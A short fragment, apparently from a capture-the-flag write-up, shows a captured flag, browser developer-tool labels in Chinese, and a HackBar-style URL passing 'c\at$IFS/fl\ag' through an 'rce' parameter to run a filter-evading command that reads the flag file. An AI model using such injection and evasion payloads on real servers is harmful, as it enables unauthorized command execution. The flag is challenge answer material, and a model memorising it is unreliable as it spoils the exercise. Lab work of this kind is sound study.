 flag{4b0757eb-a6f5-4838-81ab-c01e3d004f49}
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS Other
Load URL http://112.6.51.212:32823/?rce=c\at$IFS/fl\ag
Split URL